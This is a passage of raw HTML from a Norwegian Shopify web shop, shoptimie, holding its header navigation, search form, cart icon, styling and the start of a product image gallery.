                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bil-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tilbehør
                                        </a></li><li><a href="/collections/klaer-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Klær &amp; Tilbehør
                                        </a></li><li><a href="/collections/hustoy-kjokken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hustøy &amp; Kjøkken
                                        </a></li><li><a href="/collections/helse-skjonnhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Helse &amp; Skjønnhet
                                        </a></li><li><a href="/collections/verktoy-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktøy &amp; Gadgets
                                        </a></li><li><a href="/collections/elektronikk-tilbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronikk &amp; Tilbehør
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79014756625/account?locale=nb&region_country=NO" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logg inn</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021" alt="shoptimie" srcset="//shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=50 50w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=100 100w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=150 150w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=200 200w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=250 250w, //shoptimie.com/cdn/shop/files/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span> 🏠 Hjem</span>
                  </a></li><li><a href="/collections/hot-salg" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot salg</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bil-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tilbehør
                              </a></li><li><a href="/collections/klaer-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Klær &amp; Tilbehør
                              </a></li><li><a href="/collections/hustoy-kjokken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hustøy &amp; Kjøkken
                              </a></li><li><a href="/collections/helse-skjonnhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Helse &amp; Skjønnhet
                              </a></li><li><a href="/collections/verktoy-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktøy &amp; Gadgets
                              </a></li><li><a href="/collections/elektronikk-tilbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronikk &amp; Tilbehør
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Søk"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Søk</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Søk">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79014756625/account?locale=nb&region_country=NO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logg inn</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Handlekurv</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 varer</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "shoptimie",
    
      "logo": "https:\/\/shoptimie.com\/cdn\/shop\/files\/Haiify_cenfiy_feelingm_shoptimie-04.png?v=1689576021\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shoptimie.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div class="globoRecommendationsTop"></div><section id="shopify-section-template--25410310308113__main" class="shopify-section section">


<section id="MainProduct-template--25410310308113__main" class="page-width section-template--25410310308113__main-padding" data-section="template--25410310308113__main">
  <link href="//shoptimie.com/cdn/shop/t/39/assets/section-main-product.css?v=45696271709097824321767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-accordion.css?v=180964204318874863811767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-rte.css?v=69919436638515329781767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-slider.css?v=21509152082215959751767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-rating.css?v=24573085263941240431767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-loading-overlay.css?v=167310470843593579841767593797" rel="stylesheet" type="text/css" media="all" />
  <link href="//shoptimie.com/cdn/shop/t/39/assets/component-deferred-media.css?v=105211437941697141201767593797" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25410310308113__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #8c7251;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#8c7251;
      color:white;
    }
    /* .product-form__submit:hover{
      background-color:#8c7251;
    } */
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25410310308113__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }

    button.product-form__submit:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    
    button.product-form__submit.button--secondary:hover{
      box-shadow: 0 0 0 2px ,0 0 0 2px ;
      --border-opacity: 1 !important;
    }


    
    button.product-form__submit{
      background-color: ;
      color: ;
    }
    button.shopify-payment-button__button--unbranded:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    button.shopify-payment-button__button--unbranded{
      background-color: ;
      color: ;
    }
    
    button.shopify-payment-button__button--unbranded:hover::after{
      background-color: ;
    }

    
    
</style><script src="//shoptimie.com/cdn/shop/t/39/assets/product-form.js?v=24702737604959294451767593797" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25410310308113__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25410310308113__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25410310308113__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25410310308113__main">
            Hopp til produktinformasjon
          </a>
          <ul id="Slider-Gallery-template--25410310308113__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--25410310308113__main-37670037520657" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25410310308113__main-37670037520657">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532 800w"
        src="//shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532 800w"
      src="//shoptimie.com/cdn/shop/products/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037520657">
    <span class="visually-hidden">
      Åpne medie 1 i modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25410310308113__main-37670037553425" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037553425">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532 800w"
        src="//shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532 800w"
      src="//shoptimie.com/cdn/shop/products/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037553425">
    <span class="visually-hidden">
      Åpne medie 2 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037586193" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037586193">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532 800w"
        src="//shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532 800w"
      src="//shoptimie.com/cdn/shop/products/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037586193">
    <span class="visually-hidden">
      Åpne medie 3 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037618961" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037618961">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532 800w"
        src="//shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532 800w"
      src="//shoptimie.com/cdn/shop/products/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037618961">
